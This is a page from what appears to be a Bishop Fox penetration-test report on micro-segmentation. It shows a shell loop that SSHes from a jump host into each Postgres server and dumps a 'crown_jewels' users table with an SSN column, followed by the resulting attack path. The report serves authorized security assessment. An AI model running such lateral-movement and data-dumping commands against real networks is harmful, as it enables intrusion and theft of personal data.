EFFICACY OF MICRO-SEGMENTATION
ASSESSMENT REPORT
From there, the team went back to the already collected results to enumerate all available Postgres servers. Finally, they ran the following command from each host in the second jump list to retrieve the crown jewels:
[centos@ip-10-0-1-195 tmp]$ time for h in $(cat /tmp/postgres_hosts); do echo “Trying $h” && ssh -p 1357 -o StrictHostKeyChecking=no $h “sudo -u postgres psql -d crown_jewels -c ‘select * from users;’” 2>/dev/null; done Trying 10.0.1.134 Trying 10.0.1.153 Trying 10.0.1.216 Trying 10.0.1.223 Trying 10.0.1.239 Trying 10.0.1.252 id | first_name | last_name | ssn ----+-------------+-----------+----------- 1 | test | test | 157783680 (1 row) Trying 10.0.1.51 Trying 10.0.1.69 Trying 10.0.1.94 real 0m3.863s user 0m0.128s sys 0m0.031s
FIGURE 11 – RETRIEVING THE CROWN JEWELS FROM 10.0.1.252
As highlighted in the above figure, the team accessed the host running the Postgres server containing the crown jewels via 10.0.1.195. The final attack path was the following: 10.0.0.90 > 10.0.1.195 > 10.0.1.252.
©BISHOPFOX | PROPRIETARY ILLUMIO: ASSESSMENT REPORT | 17